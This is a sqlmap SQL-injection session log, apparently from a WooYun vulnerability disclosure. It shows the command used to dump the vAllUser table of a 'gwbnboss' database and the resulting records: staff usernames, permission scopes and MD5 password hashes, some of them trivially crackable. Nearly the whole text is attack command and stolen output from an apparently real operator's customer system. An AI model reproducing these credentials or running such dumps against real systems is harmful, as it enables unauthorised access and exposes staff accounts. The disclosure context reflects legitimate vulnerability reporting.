 sqlmap - sqlmap.py -r d:\1.txt -D gwbnboss -T vAllUser --dump
[13:04:08] [INFO] resumed: d069fbe7ed4cc747c09f79c6bd6386a9
[13:04:08] [INFO] resumed:
[13:04:08] [INFO] resumed: 全产品
[13:04:08] [INFO] resumed: 全小区
[13:04:08] [INFO] resumed: 营帐
[13:04:08] [INFO] resumed: 全小区
[13:04:08] [INFO] resumed: ;单用户查询;
[13:04:08] [INFO] resumed: 1
[13:04:08] [INFO] resumed: AllFunction
[13:04:08] [INFO] resumed: 全区域全业务
[13:04:08] [INFO] resumed: RS
[13:04:08] [INFO] resumed: 67b878df6cd42d142f2924f3ace85c78
[13:04:08] [INFO] resumed:
[13:04:08] [INFO] resumed: 全产品
[13:04:08] [INFO] resumed: 全小区
[13:04:08] [INFO] resumed: 营帐
[13:04:08] [INFO] resumed: 全小区
[13:04:08] [INFO] resumed: ;单用户查询;电话受理;任务处理;
[13:04:08] [INFO] resumed: 1
[13:04:08] [INFO] resumed: AllFunction
[13:04:08] [INFO] resumed: 全区域全业务
[13:04:08] [INFO] resumed: ytxf-zmingxia
[13:04:08] [INFO] resumed: 202cb962ac59075b964b07152d234b70
[13:04:08] [INFO] resumed:
[13:04:08] [INFO] resumed: 全产品
[13:04:08] [INFO] resumed: 全小区
[13:04:08] [INFO] resumed: 客服
[13:04:08] [INFO] resumed: 全小区
[13:04:08] [INFO] resumed: ;单用户查询;工单查询;电话受理;任务处理;
[13:04:08] [INFO] resumed: 1
[13:04:08] [INFO] resumed: SearchUserInfo
[13:04:08] [INFO] resumed: 全区域查询用户
[13:04:08] [INFO] resumed: zw-liuxue-dd
[13:04:08] [INFO] resumed: dcddb75469b4b4875094e14561e573d8
[13:04:08] [INFO] resumed:
[13:04:08] [INFO] resumed: 全产品
[13:04:08] [INFO] resumed: 全小区
[13:04:08] [INFO] resumed: 岛内装维部
[13:04:08] [INFO] resumed: 全小区
[13:04:08] [INFO] resumed: ;单用户查询;工单查询;日志查询;电话受理;任务处理;
[13:04:08] [INFO] resumed: 1
[13:04:08] [INFO] resumed: SearchUserSensitiveInfo
[13:04:08] [INFO] resumed: 淄博周村银座服务中心管理
[13:04:08] [INFO] resumed: zbyw-zhoucun
[13:04:09] [WARNING] reflective value(s) found and filtering out
[13:04:09] [INFO] retrieved: 202cb962ac59075b964b07152d234b70
[13:04:10] [INFO] retrieved:
www.wooyun.org
微软拼音 半 :